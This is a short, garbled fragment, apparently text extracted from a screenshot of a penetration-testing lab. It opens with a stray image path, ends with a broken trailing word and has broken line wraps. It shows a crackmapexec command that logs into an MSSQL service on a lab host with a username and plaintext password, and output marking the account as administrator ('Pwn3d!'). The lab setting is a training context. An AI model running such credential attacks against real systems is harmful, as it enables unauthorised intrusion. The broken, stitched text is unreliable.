 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
hide01.i